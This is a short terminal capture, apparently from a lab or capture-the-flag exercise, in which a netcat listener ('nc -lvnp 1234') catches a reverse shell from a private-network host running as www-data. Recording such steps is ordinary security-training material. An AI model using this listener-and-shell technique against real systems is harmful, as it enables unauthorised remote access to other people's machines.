 ┌─[ridvan@parrot]─[~]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.173.1] from (UNKNOWN) [192.168.173.128] 34536
Linux 1afdd1f6b82c 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86_64 GNU/Linux
 19:05:24 up 40 min,  0 users,  load average: 0.10, 0.04, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$